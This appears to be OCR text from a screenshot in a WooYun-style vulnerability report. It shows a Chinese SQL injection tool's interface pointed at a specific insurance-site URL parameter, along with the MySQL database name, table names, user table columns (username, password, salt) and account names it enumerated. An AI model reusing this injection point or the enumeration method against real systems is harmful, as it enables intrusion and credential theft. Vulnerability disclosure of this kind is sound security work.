 网址 http://lohas.ehuatai.com/intro?code=4013 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 16 索引 0 关键字 库名 ins24_huata 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
agents
agents_custom
docs
error_log
pdf
plans
product
profits_notes
resource
server
sessions
user
user_group
uid
username
password
gid
session_id
last_login
reg_time
last_ip
salt
uid
username
password
gid
session_id
last_login
reg_time
last_ip
salt
uid
username
password
gid
session_id
username
admin
zaitus
www.wooyun.org